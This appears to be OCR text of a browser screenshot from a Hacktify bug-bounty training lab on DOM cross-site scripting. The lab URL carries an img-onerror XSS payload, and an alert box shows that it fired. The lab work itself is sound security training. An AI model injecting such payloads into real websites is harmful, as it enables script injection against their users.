 Subscribe
https://www.bugbount
view-source:https://w
payloadbox/xss-paylo
Week_3_Penetration_T
Cross Site
bugbountyhunter.org/internship_labs/HTML/xss_lab/lab_11/lab_11.php?name=<img+src+onerror=alert("Finallyalldonebybunny")>
Apps
Ticket
G
Cyber + Coding
ta labs
UBS
www.bugbountyhunter.org says
Finallyalldonebybunny
OK
HACKTIFY
CYBERSECURITY
VIRTUALLY TESTING
FOUNDATION
This is a DOM XSS Lab
Hello Hacker, !